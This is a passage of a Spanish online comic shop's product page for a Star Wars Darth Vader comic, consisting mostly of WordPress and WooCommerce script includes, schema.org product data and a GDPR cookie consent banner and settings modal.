						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Comics","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u00f3mic Americano","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/comic_americano\/"}},{"@type":"ListItem","position":4,"item":{"name":"STAR WARS DARTH VADER LORD OSCURO #20","@id":"https:\/\/arte9.com\/producto\/star-wars-darth-vader-lord-oscuro-20\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/star-wars-darth-vader-lord-oscuro-20\/#product","name":"STAR WARS DARTH VADER LORD OSCURO #20","url":"https:\/\/arte9.com\/producto\/star-wars-darth-vader-lord-oscuro-20\/","description":"Palpatine ha derrocado a la Rep\u00fablica y, ahora, erigido ya en emperador, gobierna la galaxia con pu\u00f1o de acero. El aterrador Darth Vader, el aprendiz de Palpatine, es el segundo del Emperador y vive \u00fanica y exclusivamente para servir al imperio de su se\u00f1or. Para asegurar la supervivencia de este nuevo orden, Vader dirige un escuadr\u00f3n de adeptos al Lado Oscuro -el Inquisitorius-, cuya \u00fanica intenci\u00f3n es la de destruir a los caballeros jedi supervivientes. No obstante, los ac\u00f3litos del Se\u00f1or Oscuro han hecho muy buen trabajo y, por lo tanto, ahora, con todos los jedi que hab\u00edan sobrevivido a la Purga eliminados o desaparecidos sin dejar rastro, Vader se ve obligado a buscar nuevos objetivos.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2020\/02\/Starwarsvader20.jpg","sku":2779,"offers":[{"@type":"Offer","price":"2.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/star-wars-darth-vader-lord-oscuro-20\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"star-wars-darth-vader-lord-oscuro-20","post_type":"product","name":"star-wars-darth-vader-lord-oscuro-20","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/star-wars-darth-vader-lord-oscuro-20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"2779","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
